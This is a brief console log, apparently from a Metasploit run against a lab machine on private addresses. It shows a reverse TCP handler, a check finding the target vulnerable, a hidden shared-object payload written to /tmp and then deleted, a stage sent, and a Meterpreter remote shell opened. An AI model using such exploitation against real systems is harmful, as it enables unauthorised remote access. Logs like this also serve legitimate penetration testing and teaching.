 [*] Started reverse TCP handler on 192.168.12.172:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] Verify cleanup of /tmp/.qgbusi
[+] The target is vulnerable.
[*] Writing '/tmp/.cswjox/euinysjsyoqm/euinysjsyoqm.so' (548 bytes) ...
[!] Verify cleanup of /tmp/.cswjox
[*] Sending stage (3045348 bytes) to 192.168.12.8
[+] Deleted /tmp/.cswjox/euinysjsyoqm/euinysjsyoqm.so
[+] Deleted /tmp/.cswjox/.hwtfzobv
[+] Deleted /tmp/.cswjox
[*] Meterpreter session 4 opened (192.168.12.172:4444 -> 192.168.12.8:37218) at 2023-06-23 18:03:14 +0800